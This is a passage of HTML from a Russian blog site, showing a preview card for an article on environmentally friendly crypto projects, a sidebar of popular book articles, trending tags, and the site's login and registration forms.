5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="770">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Криптопроекты, которые делают мир зеленее</h2>
            <div class="article__text article__text--preview"><p>Вот некоторые из ведущих проектов, заботящихся об окружающей среде в криптоиндустрии, и то, как они используют свое технологическое влияние с польз...</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/163" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/1-c6a9a078-ccd4-4af6-88fe-7843ff4fa0a1.jpg" alt="avatar">
                    <span class="article__user-name">uriy2013</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">3 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/60-8a4a1a29-a6c2-4282-ae0d-2b4a9866dd70.jpg"
                     alt="60-8a4a1a29-a6c2-4282-ae0d-2b4a9866dd70" title="60-8a4a1a29-a6c2-4282-ae0d-2b4a9866dd70">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/kriptoproekty-kotorye-delayut-mir-zelenee"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="770" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="770" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/kriptoproekty-kotorye-delayut-mir-zelenee#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":770,"title":"%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82+%D0%BC%D0%B8%D1%80+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%B5%D0%B5","url":"https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee"},"mail":{"link":"mailto:?subject=%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82+%D0%BC%D0%B8%D1%80+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%B5%D0%B5\u0026body=https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee\u0026text=%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82+%D0%BC%D0%B8%D1%80+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%B5%D0%B5"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee\u0026title=%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82+%D0%BC%D0%B8%D1%80+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%B5%D0%B5"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee\u0026text=%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82+%D0%BC%D0%B8%D1%80+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%B5%D0%B5"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/kriptoproekty-kotorye-delayut-mir-zelenee"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/nft">
                            <span class="hashtag">#</span>
                            <span>NFT</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/defi">
                            <span class="hashtag">#</span>
                            <span>defi</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/blockchain">
                            <span class="hashtag">#</span>
                            <span>blockchain</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kripto">
                            <span class="hashtag">#</span>
                            <span>крипто</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/ekologiya">
                            <span class="hashtag">#</span>
                            <span>экология</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">828</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.3K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.4K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
